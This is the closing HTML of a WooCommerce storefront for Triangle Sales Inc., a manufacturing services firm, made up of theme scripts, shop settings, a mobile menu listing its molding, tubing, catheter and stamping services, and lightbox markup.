<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.5.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.5.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.5.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/device.min.js?ver=4.5.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.5.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.5.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.trianglesalesinc.com/cart/","ajaxurl":"https://www.trianglesalesinc.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.trianglesalesinc.com/","shop_url":"https://www.trianglesalesinc.com/shop/","age_verify":"no","age_verify_expires":"30"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script>
<div class="mobile-nav slide-from-left"><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2951 item-level-0"><a href="https://www.trianglesalesinc.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993 item-level-0"><a href="https://www.trianglesalesinc.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017 item-level-0"><a href="https://www.trianglesalesinc.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services we provide</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090 item-level-1"><a href="https://www.trianglesalesinc.com/thermoforming-packaging/" class="woodmart-nav-link"><span class="nav-link-text">Thermoforming/Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089 item-level-1"><a href="https://www.trianglesalesinc.com/thermoplastic-injection-molding/" class="woodmart-nav-link"><span class="nav-link-text">Thermoplastic Injection Molding</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088 item-level-1"><a href="https://www.trianglesalesinc.com/silicon-injection-molding/" class="woodmart-nav-link"><span class="nav-link-text">Silicon Injection Molding</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087 item-level-1"><a href="https://www.trianglesalesinc.com/silicon-tubing/" class="woodmart-nav-link"><span class="nav-link-text">Silicon Tubing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086 item-level-1"><a href="https://www.trianglesalesinc.com/catheter-development-assembly/" class="woodmart-nav-link"><span class="nav-link-text">Catheter Development/ Assembly</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085 item-level-1"><a href="https://www.trianglesalesinc.com/metal-stamping-and-springs/" class="woodmart-nav-link"><span class="nav-link-text">Metal Stamping and springs</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025 item-level-0"><a href="https://www.trianglesalesinc.com/contact-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
